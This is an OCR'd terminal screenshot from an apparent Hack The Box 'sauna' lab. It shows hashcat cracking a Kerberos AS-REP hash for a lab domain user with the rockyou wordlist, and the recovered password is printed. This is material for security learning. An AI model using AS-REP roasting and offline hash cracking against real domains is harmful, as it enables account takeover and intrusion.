 Applications Places System
Menu
Fri Jun 19, 01:55
Terminal -
File Edit View Terminal Tabs Help
l'
* Device #1: Kernel m18200_a0-pure.0816eb49.kernel not found in cache! Building may take a while...
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:cc094817720cbaa2e9b52ef7589ff8c6$95573ff030c6bfb993ecf6907ee797e932f9144ddbb8fb67bdcdb6c7b4
e24fd465f47e4755f0bd2375130b5c889a45fdd9b099be1314ac5559bdaeb75c4c8fa528157493449c1b8d6f129b1d9207d9e6a913ae28dff425c58d76f713cda4a9b41
7e4a0da9cc6a9d3536a116587a6864422cd120b96d1ec55976ac5d8fbb4e5144c806729311d819c288ce5396152dcf8a55278b11c1ca642db5a569669c8c9f439c896a5
29b6f23c46f9d3c1965ee5db82d46dbee734327e14318e34ee62a4f2f1ad7f8f33a3f205ae61b51d6629f7a9ef396a39b27f1f52f137ec274a22e8536f2488668d91864
7595d42bd4a5209ac830b53e836213ffb4fd6b0e59b14a9f9:Thestrokes23
Session..........: hashcat
Status...........: Cracked
Hash.Type........: Kerberos 5 AS-REP etype 23
Hash.Target......: $krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:cc09481...14a9f9
Time.Started.....: Fri Jun 19 01:54:23 2020 (24 secs)
Time.Estimated...: Fri Jun 19 01:54:47 2020 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   449.2 kH/s (8.67ms) @ Accel:32 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 10543104/14344385 (73.50%)
Rejected.........: 0/10543104 (0.00%)
Restore.Point....: 10534912/14344385 (73.44%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: Tioncurtis23 -> Teague51
Started: Fri Jun 19 01:54:01 2020
Stopped: Fri Jun 19 01:54:48 2020
(base) ┌─[root@parrot]─[/home/mayomacam/hackthebox/sauna]
└──╼ #
Terminal -
[sauna]
[AS-REP Roasting - Red...
[kborse.txt (~/hacktheb...